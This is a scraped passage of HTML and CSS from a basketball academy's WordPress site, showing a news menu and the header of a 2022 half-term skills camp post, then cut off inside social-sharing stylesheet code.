https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/05\/culley-768x384.jpg 768w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/05\/culley-1024x512.jpg 1024w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"culley\" title=\"Culley coaches England U18s to third place at Future Stars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/culley-coaches-england-u18s-third-place-future-stars\"  rel=\"bookmark\" title=\"Culley coaches England U18s to third place at Future Stars\">Culley coaches England U18s to third place at Future Stars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://myerscoughbasketball.co.uk/category/latest-news">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="55" href="https://myerscoughbasketball.co.uk/category/latest-news/academy-leagues">Academy Leagues</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="52" href="https://myerscoughbasketball.co.uk/category/latest-news/alumni">Alumni</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="51" href="https://myerscoughbasketball.co.uk/category/latest-news/eybl">EYBL</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="54" href="https://myerscoughbasketball.co.uk/category/latest-news/features">Features</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="56" href="https://myerscoughbasketball.co.uk/category/latest-news/national-league">National League</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="53" href="https://myerscoughbasketball.co.uk/category/latest-news/national-team">National Team</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://myerscoughbasketball.co.uk/latest-news/myerscough-college-basketball-academy-and-preston-basketball-club-merge-junior-basketball-programmes-in-landmark-move-for-north-west-basketball"  rel="bookmark" class="td-image-wrap " title="Myerscough College Basketball Academy and Preston Basketball Club merge junior basketball programmes in landmark move for North West basketball" ><img width="218" height="150" class="entry-thumb" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2025/07/sco-218x150.jpg"  srcset="https://myerscoughbasketball.co.uk/wp-content/uploads/2025/07/sco-218x150.jpg 218w, https://myerscoughbasketball.co.uk/wp-content/uploads/2025/07/sco-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Myerscough College Basketball Academy and Preston Basketball Club merge junior basketball programmes in landmark move for North West basketball" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://myerscoughbasketball.co.uk/latest-news/myerscough-college-basketball-academy-and-preston-basketball-club-merge-junior-basketball-programmes-in-landmark-move-for-north-west-basketball"  rel="bookmark" title="Myerscough College Basketball Academy and Preston Basketball Club merge junior basketball programmes in landmark move for North West basketball">Myerscough College Basketball Academy and Preston Basketball Club merge junior basketball&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://myerscoughbasketball.co.uk/latest-news/myerscough-alumni-williams-selected-46th-overall-in-2025-nba-draft"  rel="bookmark" class="td-image-wrap " title="Myerscough alumni Williams selected 46th overall in 2025 NBA Draft" ><img width="218" height="150" class="entry-thumb" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2025/05/A9305902-218x150.jpg"  srcset="https://myerscoughbasketball.co.uk/wp-content/uploads/2025/05/A9305902-218x150.jpg 218w, https://myerscoughbasketball.co.uk/wp-content/uploads/2025/05/A9305902-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Myerscough alumni Williams selected 46th overall in 2025 NBA Draft" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://myerscoughbasketball.co.uk/latest-news/myerscough-alumni-williams-selected-46th-overall-in-2025-nba-draft"  rel="bookmark" title="Myerscough alumni Williams selected 46th overall in 2025 NBA Draft">Myerscough alumni Williams selected 46th overall in 2025 NBA Draft</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://myerscoughbasketball.co.uk/latest-news/williams-reflects-on-collegiate-career-road-to-kentucky-and-beyond"  rel="bookmark" class="td-image-wrap " title="Williams reflects on collegiate career, road to Kentucky and beyond" ><img width="218" height="150" class="entry-thumb" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2025/05/A9305902-218x150.jpg"  srcset="https://myerscoughbasketball.co.uk/wp-content/uploads/2025/05/A9305902-218x150.jpg 218w, https://myerscoughbasketball.co.uk/wp-content/uploads/2025/05/A9305902-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Williams reflects on collegiate career, road to Kentucky and beyond" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://myerscoughbasketball.co.uk/latest-news/williams-reflects-on-collegiate-career-road-to-kentucky-and-beyond"  rel="bookmark" title="Williams reflects on collegiate career, road to Kentucky and beyond">Williams reflects on collegiate career, road to Kentucky and beyond</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://myerscoughbasketball.co.uk/latest-news/eybl/myerscough-to-enter-under-17-eybl-team-for-2024-25-season"  rel="bookmark" class="td-image-wrap " title="Myerscough to enter Under-17 EYBL team for 2024-25 season" ><img width="218" height="150" class="entry-thumb" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-20-at-6.13.12-AM-218x150.jpeg"  srcset="https://myerscoughbasketball.co.uk/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-20-at-6.13.12-AM-218x150.jpeg 218w, https://myerscoughbasketball.co.uk/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-20-at-6.13.12-AM-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Myerscough to enter Under-17 EYBL team for 2024-25 season" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://myerscoughbasketball.co.uk/latest-news/eybl/myerscough-to-enter-under-17-eybl-team-for-2024-25-season"  rel="bookmark" title="Myerscough to enter Under-17 EYBL team for 2024-25 season">Myerscough to enter Under-17 EYBL team for 2024-25 season</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://myerscoughbasketball.co.uk/junior-academy">Junior Academy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7706"><a href="https://myerscoughbasketball.co.uk/rising-hoopers-schools-programme">Rising Hoopers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3988"><a href="https://myerscoughbasketball.co.uk/camps">Camps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6960"><a href="https://myerscoughbasketball.co.uk/contact">Contact Us</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7654" class="post-7654 post type-post status-publish format-standard has-post-thumbnail category-latest-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">October Half Term | Basketball Skills Camp</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://myerscoughbasketball.co.uk/author/admin">Admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-05T10:10:01+01:00" >October 5, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon 